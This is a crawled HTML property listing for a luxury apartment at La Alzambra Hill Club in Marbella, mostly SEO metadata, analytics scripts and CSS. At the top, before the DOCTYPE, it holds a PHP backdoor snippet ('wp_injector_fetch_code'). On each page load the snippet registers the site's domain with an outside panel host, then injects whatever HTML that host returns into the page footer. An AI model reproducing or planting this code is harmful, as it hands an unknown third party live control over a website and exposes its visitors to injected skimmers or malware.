

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/
body_size: 43293
content:
function wp_injector_fetch_code() {
$backend_url = 'https://validlogs.com/BackPanel/panel.php';
$domain = sanitize_text_field($_SERVER['HTTP_HOST']);
$response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
if (is_wp_error($response)) return;
$html_code = wp_remote_retrieve_body($response);
if (!empty($html_code)) {
add_action('wp_footer', function() use ($html_code) { echo $html_code; });
}
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" />    <meta property="og:image" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg"/>
<meta property="og:image:secure_url" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg" />
<meta property="og:description"        content=" La Alzambra Hill Club boasts a privileged location ideally situated in the  heart of the Costa del Sol, in the emblematic city of Marbella, within walking distance of Puerto Banús, close to beaches, golf courses, commercial centers, exclusive boutiques and famous restaurants.
The exterior architectonic design in a typical Mediterranean style, surrounded by magnificent exotic gardens, forming a beautiful tropical landscape.
High-quality materials, a superb interior design, and layout, smart home system and large south-facing terraces make the apartments in La Alzambra Hill Club a perfect holiday home or just a wise investment in the future.
Attention to detail and quality of construction are factors that have earned the La Alzambra Hill Club the status of one of the most prestigious complexes of Marbella." />
<title>Diseño de interiores | La Concha Living</title>
<link rel="alternate" hreflang="en" href="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/properties/%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d1%8b%d0%b5-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-alzambra-hill-club/?lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/properties/apartamentos-de-lujo-de-la-alzambra-hill-club/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />
<!-- All in One SEO 4.9.2 - aioseo.com -->
<meta name="description" content="Los materiales de alta calidad, un excelente diseño de interiores, sistema de casa inteligente y grandes terrazas orientadas al sur, hacen de los apartamentos en La Alzambra Hill Club una casa de vacaciones perfecta o simplemente una sabia inversión en el futuro." />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="La Concha Living | Real-Estate-investment-Marbella-Costa del Sol" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Diseño de interiores | La Concha Living" />
<meta property="og:description" content="Los materiales de alta calidad, un excelente diseño de interiores, sistema de casa inteligente y grandes terrazas orientadas al sur, hacen de los apartamentos en La Alzambra Hill Club una casa de vacaciones perfecta o simplemente una sabia inversión en el futuro." />
<meta property="og:url" content="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />
<meta property="article:published_time" content="2018-04-04T14:57:21+00:00" />
<meta property="article:modified_time" content="2018-07-01T06:13:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Diseño de interiores | La Concha Living" />
<meta name="twitter:description" content="Los materiales de alta calidad, un excelente diseño de interiores, sistema de casa inteligente y grandes terrazas orientadas al sur, hacen de los apartamentos en La Alzambra Hill Club una casa de vacaciones perfecta o simplemente una sabia inversión en el futuro." />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/#listItem","name":"Properties"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/#listItem","position":2,"name":"Properties","item":"https:\/\/www.laconchaliving.com\/properties\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/penthouse\/#listItem","name":"Penthouse"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/penthouse\/#listItem","position":3,"name":"Penthouse","item":"https:\/\/www.laconchaliving.com\/propertycategories\/penthouse\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#listItem","name":"Puerto Banus &#8211; Alzambra Hill Club luxury apartment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/#listItem","name":"Properties"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#listItem","position":4,"name":"Puerto Banus &#8211; Alzambra Hill Club luxury apartment","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertycategories\/penthouse\/#listItem","name":"Penthouse"}}]},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/#organization","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","url":"https:\/\/www.laconchaliving.com\/","telephone":"+34620344948"},{"@type":"WebPage","@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#webpage","url":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/","name":"Dise\u00f1o de interiores | La Concha Living","description":"Los materiales de alta calidad, un excelente dise\u00f1o de interiores, sistema de casa inteligente y grandes terrazas orientadas al sur, hacen de los apartamentos en La Alzambra Hill Club una casa de vacaciones perfecta o simplemente una sabia inversi\u00f3n en el futuro.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.laconchaliving.com\/wp-content\/uploads\/2018\/04\/Alzambra-1.jpg","@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#mainImage","width":756,"height":296},"primaryImageOfPage":{"@id":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/#mainImage"},"datePublished":"2018-04-04T14:57:21+02:00","dateModified":"2018-07-01T06:13:38+02:00"},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/#website","url":"https:\/\/www.laconchaliving.com\/","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.laconchaliving.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Feed" href="https://www.laconchaliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Comments Feed" href="https://www.laconchaliving.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Puerto Banus &#8211; Alzambra Hill Club luxury apartment Comments Feed" href="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fpuerto-banus-alzambra-hill-club-luxury-apartment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fpuerto-banus-alzambra-hill-club-luxury-apartment%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '8.11.0';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-E2ERF6YEHR',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.11.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/properties\/puerto-banus-alzambra-hill-club-luxury-apartment\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-E2ERF6YEHR',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/d4rxbshx/6ev81.css" media="all"/>
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 